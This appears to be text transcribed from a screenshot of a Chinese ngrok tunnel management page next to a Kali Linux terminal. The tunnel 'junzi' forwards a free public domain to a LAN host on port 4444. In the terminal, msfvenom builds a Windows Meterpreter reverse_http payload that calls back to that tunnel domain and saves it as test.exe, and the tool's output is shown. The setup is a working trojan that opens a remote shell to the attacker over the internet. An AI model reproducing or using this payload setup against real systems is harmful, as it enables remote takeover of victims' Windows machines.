 隧道管理
注意：未付款订单将会在一个小时候自动取消
隧道id 隧道名称 隧道协议 本地端口 服务器类型 到期日期 赠送域名 状态 操作
201717335467 junz1 http 192.168.174.137:4444 Ngrok（客户端下载） 免费不过期 http://junzi.free.idcfengye.com 查看状态 编辑 | 删除
隧道域名: junzi
自定义域名: -
隧道端口: -
http验证用户名: -
http验证密码: -
开通日期: 2021-12-28 20:17:17
FRP授权码: -
Kali-Linux-2018.2-vm-amd64 - VMware Workstation
Workstation
绑定主机
绑定相同的协议
Kali-Linux-2018.2-vm-am...
应用程序 位置 终端 星期二 11:37 1
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/# msfvenom -p windows/meterpreter/reverse_http lhost=junzi.free.idcf
engye.com lport=80 -f exe -o test.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
端口
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 489 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe
root@kali:/#
amd64